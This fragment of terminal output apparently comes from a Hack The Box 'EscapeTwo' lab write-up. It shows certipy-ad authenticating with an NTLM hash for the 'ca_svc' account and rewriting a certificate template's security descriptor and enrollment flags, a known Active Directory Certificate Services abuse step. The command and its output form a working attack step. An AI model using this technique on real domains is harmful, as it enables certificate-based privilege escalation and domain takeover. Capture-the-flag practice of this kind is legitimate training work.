 ┌──(shushan㉿shushan)-[~/HTBLabs/EscapeTwo]
└─$ certipy-ad template -u 'ca_svc' -hashes ':3b181b914e7a9d5508ea1e20bc2b7fce' -dc-ip 10.129.71.221 -template 'DunderMifflinAuthentication' -write-default-configuration
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00
x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'